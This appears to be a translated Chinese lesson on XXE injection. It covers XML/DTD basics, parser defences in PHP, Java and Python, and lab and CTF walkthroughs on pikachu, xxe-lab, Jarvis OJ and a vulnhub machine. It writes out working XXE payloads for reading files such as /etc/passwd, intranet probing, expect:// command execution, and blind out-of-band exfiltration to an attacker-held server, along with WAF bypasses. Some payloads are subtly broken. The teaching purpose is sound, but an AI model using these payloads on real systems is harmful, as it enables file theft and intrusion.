Mind map

Knowledge points
XML is designed to transmit and store data. XML document structure includes XML declaration, DTD document type definition (optional) and document elements. Its focus is the content of data. It separates data from HTML. It is an information transmission tool independent of software and hardware.
The full name of XXE vulnerability is XML External Entity Injection, that is, XML External Entity Injection vulnerability. The XXE vulnerability occurs when the application parses XML input and does not prohibit the loading of external entities, resulting in malicious external files that can be loaded, resulting in file reading, command execution, intranet port scanning, attacks on Intranet websites, etc.
XML vs. HTML
- XML is designed to transmit and store data, and its focus is the content of the data.
- HTML is designed to display data, focusing on the appearance of the data.
- HTML is designed to display information, while XML is designed to transmit information.
Xml typical code:
<!--XML statement--> <?xml version="1.0"?> <!--Document type definition--> <!DOCTYPE note [ <!--Define this document as note Document of type--> <!ELEMENT note (to,from,heading,body)> <!--definition note Element has four elements--> <!ELEMENT to (#PCDATA)> <!--definition to Element is#"PCDATA" type -- > <!ELEMENT from (#PCDATA)> <!--definition from Element is#"PCDATA" type -- > <!ELEMENT head (#PCDATA)> <!--definition head Element is#"PCDATA" type -- > <!ELEMENT body (#PCDATA)> <!--definition body Element is#"PCDATA" type -- > ]]]> <!--Document element--> <note> <to>Dave</to> <from>Tom</from> <head>Reminder</head> <body>You are a good man</body> </note>
DTD
Document type definitions (DTD s) define legitimate XML document building blocks
It uses a series of legal elements to define the structure of the document
A DTD can be declared in a line in an XML document or as an external reference
(1) Internal DOCTYPE declaration
<! DOCTYPE root element [element declaration] >
(2) External document declaration
<! DOCTYPE root element SYSTEM "filename" >
DTD entity
(1) Internal entity declaration
<! Entity entity name "entity value" >
(2) External entity declaration
<! Entity entity name system "URI" >
(3) Parameter entity declaration
<! Entity% entity name "entity value" >
<! Entity% entity name system "URI" >
XXE vulnerability repair and defense scheme - PHP,Java,Python - filtering and disabling
Scenario 1 - Disable external entities
PHP: libxml_disable_entity_loader(true); Java: DocumentBuilderFactory dbf=DocumentBuilderFactory.newInstance(); dbf.setExpandEntityReferences(false); Python: from lxml import etree xmlData = etree.parse(xmlSource,etree.XMLParser(resolve_entities=False))
Scheme 2 - filter XML data submitted by users
Filter keyword: <! DOCTYPE and <! Entity, or SYSTEM and PUBLIC

Supplement - protocols supported by each script
Key points of this lesson:
- Case 1: pikachu shooting range XML data transmission test - echo, play, protocol, introduction
- Case 2: xml data transmission test of xxE lab range login box - Detection and discovery
- Case 3: CTF-Jarvis-OJ-Web-XXE real security problem reproduction - data request format
- Case 4: CTF vulnhub xxE real safety problem reproduction - detection, utilization, expansion and actual combat
- Case 5: xxe security vulnerability automatic injection script tool - XXEinjector(Ruby)
Case 1: pikachu shooting range XML data transmission test - echo, play, protocol, introduction
Where xxe is present:

Play 1 - read files
Copy and paste the following script, submit it, and successfully read the contents of a file on the pikachu server
<?xml version = "1.0"?> <!DOCTYPE ANY [ <!ENTITY xxe SYSTEM "file:///d://test.txt"> ]> <x>&xxe;</x> //xxe is a variable, read test txt //Print out //Use the file protocol to read the file with the specified path
Display results:
Play 2 - intranet probe or attack intranet application (trigger vulnerability address)
The following script is copied, pasted, submitted, and returned as null.

<?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE foo [ <!ELEMENT foo ANY > <!ENTITY rabbit SYSTEM "http://192.168.0.103:8081/index.txt" > ]> <x>&rabbit;</x>
If the return value is null, it indicates that the index. Index. Index is on the 192.168.0.103 server in the intranet Txt file exists. It can also be said that port 8081 is open. Therefore, this xxe vulnerability can realize intranet probe.

Why is the return null here? It means index Txt file exists? Because the following test shows that it is changed to 1132323 that does not exist Txt, the server returns a line of error information.
Play 3-RCE
Reading CASE is to execute system commands in the PHP environment where expect extension is installed
<?xml version="1.0" ?> <!DOCTYPE ANY [ <!ENTITY xxe SYSTEM "expect://id"> ]> <x>&xxe;</x>
The play was not tested because the expect extension is not installed in the local environment.
Play 4 - introduce external entity dtd
<?xml version="1.0" ?> <!DOCTYPE test [ <!ENTITY % file SYSTEM "http://127.0.0.1:8081/evil2.dtd"> %file; ]> <x>&send;</x> //The external entity dtd is introduced. dtd is the suffix of xml and is recognized as xml format //If prohibit external entity reference is set, it will be invalid
Evil2.0 can be saved on a remote attacker's server (127.0.0.1) DTD writes:
<!ENTITY send SYSTEM "file:///d:/test.txt">

The external entity dtd is introduced. The core code is in the drd file. On the one hand, it is to bypass the restrictions of some servers, on the other hand, it is to customize some attack codes, which is similar to the vulnerability contained in remote files. As shown in the figure below, the file content on the server is echoed successfully.
Play 5 - no echo - read file
pikachu comments out the echo code and constructs an environment without echo
The following script
<?xml version="1.0"?> <!DOCTYPE test [ <!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=d:/test.txt"> <!ENTITY % dtd SYSTEM "http://192.168.0.103:8081/test.dtd"> %dtd; %send; ]>
Test is constructed on local 192.168.0.103 dtd:
<!ENTITY % payload "<!ENTITY % send SYSTEM 'http://192.168.0.103:8081/?data=%file;'>" > %payload;
At this point, copy and paste the script and submit it. The server will no longer return any information
Open the log locally and find the log to see test Txt data.


Decode the data base64 to obtain the original data.
Play 6 - Protocol - read file (bypass)
1. Keywords such as ENTITY``SYSTEM``file are filtered -- > bypassed by encoding: UTF-16BE
cat payload.xml | iconv -f utf-8 -t utf-16be > payload.8-16be.xml
2. http is filtered -- > it can be bypassed by other protocols, such as data: / / protocol, file: / / protocol plus file upload php://filter Protocol Plus file upload
<?xml version = "1.0"?> <!DOCTYPE ANY [ <!ENTITY f SYSTEM "php://filter/read=convert.base64-encode/resource=xxe.php"> ]> <x>&f;</x>
3. XxE -- > bypassing WAF protection
- Method 1: extra spaces in the document
- Method 2: invalid format
- Method 3: Exotic encodings
- Method 4: use two types of encoding in a document
reference resources:
https://www.cnblogs.com/20175211lyz/p/11413335.html
http://www.cl4y.top/xxe%e7%ac%94%e8%ae%b0/
https://lab.wallarm.com/xxe-that-can-bypass-waf-protection-98f679452ce0/
Case 2: xml data transmission test of xxE lab range login box - Detection and discovery
How to detect and discover xxe vulnerabilities?
- 1. The submitted data contains xml format, such as: < forge > < username > admin < / username > < / forge >
- 2. In the request header, such as: content type: text / XML or content type: application / XML
- 3. Blind guess: change the content type value application/xml to see the return
Shooting range download address: https://github.com/c0ny1/xxe-lab

Take the xxE lab range login box as an example. When using burst to grab the package, you can right-click send to Spider to crawl the website automatically, and all the website data packets will be displayed in the proxy history module.

At this point, you can search xml keywords globally
You can also check whether the MIME type is XML. The MIME type is XML, corresponding to content type: text / XML or content type: application / XML. The corresponding content form is as follows: < user > < username > 2 < / username > < password > 2 < / password > < / user >

After finding the xxe vulnerability point, use the following script to attack the test and successfully read the contents of the file on the server.

<?xml version = "1.0"?> <!DOCTYPE Mikasa [ <!ENTITY test SYSTEM "file:///d:/test.txt"> ]> <user><username>&test;</username><password>Mikasa</password></user>
As shown below
Case 3: CTF-Jarvis-OJ-Web-XXE real security problem reproduction - data request format
True title address: http://web.jarvisoj.com:9882/
The packet capture is as follows. The data packet uses json format. Here, the blind guess method is used to detect whether there are xxe vulnerabilities.

The format of the change request data is: application/xml. Use the following script to successfully read the passwd content of the server file.
<?xml version = "1.0"?> <!DOCTYPE ANY [ <!ENTITY f SYSTEM "file:///etc/passwd"> ]> <x>&f;</x>

Case 4: CTF vulnhub xxE real safety problem reproduction - detection, utilization, expansion and actual combat
Many range mirror websites: https://vulnhub.com
Download address of this case shooting range: https://download.vulnhub.com/xxe/XXE.zip
Utilization process: scan IP and port -- > scan probe directory -- > capture probe xxe security -- > use xxe to read source code -- > flag to point to file -- > base32 64 decryption -- > PHP operation -- > flag
<1> The shooting range is installed in the local virtual machine environment. After the shooting range is installed, we cannot enter because we do not know the user name and password (generally, the mirror environment will not tell you the user name and password to prevent you from directly viewing the background source code after entering);
<2> At the same time, install the Ninja system in the local virtual machine environment, open the Ninja system, and check that its IP is 192.168.64.135;
<3> Scan the same network segment in Ninja system: nmap -sS 192.168.64.1/24, and successfully obtain the IP and open port of the target.


<4> Open in the browser as follows

<5> Since this is a web site, we can try to scan the web directory or directly view robots Txt find the key directory.
<6> Enter the / xxe / directory and find that it is a login box.

<7> Try to capture the package and find that the login parameters are transmitted in xml format. I guess there is an xxe vulnerability here.

<8> Try to attack and use the following script to read xxE PHP source code.
<?xml version="1.0" ?>
<!DOCTYPE r [
<!ENTITY r ANY >
<!ENTITY ap SYSTEM "php://filter/read=convert.base64-decode/resource=xxe.php">
%a;
]>
<root><name>≈</name><password>hj</password></root>
Successful echo

PS: why use it here php://filter Protocol instead of using file: / / protocol? as a result of php://filter When the protocol reads a file, the absolute address of the file is not required, while the file: / / protocol requires the absolute address of the file.
<9> Set xxE Change PHP to admin PHP, successfully read admin PHP source code

<10> Base64 decodes the source code, analyzes it, and successfully finds the user name and password.

<11> The password is the value after md5 hashing. After decrypting it, the original password is admin@123 , log in to the web site with your user name and password.
<12> After successful login, the following page will be displayed and click flag.

<13> Click flag to jump to flagmeout PHP page, but the display cannot open the page.

<14> Try reading flagmeout again PHP page source code.
<?xml version="1.0" ?>
<!DOCTYPE r [
<!ENTITY r ANY >
<!ENTITY ap SYSTEM "php://filter/read=convert.base64-decode/resource=./flagmeout.php">
%a;
]>
<root><name>≈</name><password>hj</password></root>
Here due to flageout The PHP file is in the root directory, not in the / xxe / directory, so it needs to be written as/ flagmeout.php.
Successful echo

<15> Base64 decodes the source code and finds the encrypted flag.
